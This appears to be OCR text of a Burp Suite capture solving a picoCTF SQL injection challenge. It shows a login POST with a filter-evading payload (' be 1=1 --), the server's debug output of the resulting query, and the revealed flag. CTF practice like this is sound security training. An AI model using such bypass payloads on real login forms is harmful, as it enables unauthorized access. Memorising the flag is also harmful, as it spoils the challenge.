 Request
Pretty Raw Hex \n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 password=' be 1=1 -- &debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 06 Jun 2023 16:53:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 168
8
9 <pre>
password: ' be 1=1 --
10 SQL query: SELECT * FROM admin where password = '' or 1=1 -- '
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>